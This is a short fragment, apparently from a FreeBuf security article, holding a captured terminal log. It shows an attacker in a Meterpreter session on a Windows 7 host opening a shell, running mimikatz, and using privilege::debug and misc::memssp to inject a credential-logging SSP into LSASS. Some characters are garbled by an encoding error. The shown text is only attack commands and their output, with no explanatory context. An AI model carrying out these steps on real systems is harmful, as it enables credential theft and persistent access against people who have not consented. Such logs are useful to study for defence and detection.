 meterpreter > shell
Process 432 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation������������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>cd C:\Users\liukaifeng01\Desktop
cd C:\Users\liukaifeng01\Desktop
C:\Users\liukaifeng01\Desktop>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #
FREEBUF